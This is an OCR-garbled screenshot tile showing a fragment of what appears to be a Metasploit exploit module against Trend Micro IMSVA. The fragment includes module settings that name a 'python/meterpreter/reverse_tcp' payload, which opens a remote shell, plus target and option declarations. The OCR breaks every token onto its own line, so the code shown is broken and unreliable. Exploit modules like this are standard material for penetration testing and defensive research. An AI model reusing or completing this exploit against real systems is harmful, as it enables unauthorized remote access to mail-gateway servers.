
'SSL'
=
>
true
,
'payload'
=
>
'python/meterpreter/reverse_tcp'
,
}
,
'Platform'
=
>
[
'python'
]
,
'Arch'
=
>
ARCH_PYTHON
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
]
,
'DisclosureDate'
=
>
'Jan 15 
2017'
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
'The target URI of the Trend 
Micro IMSVA'
,
'/'
]
)
,
OptString
.
new
(
'USERNAME'
,
[
true
,
'The username for 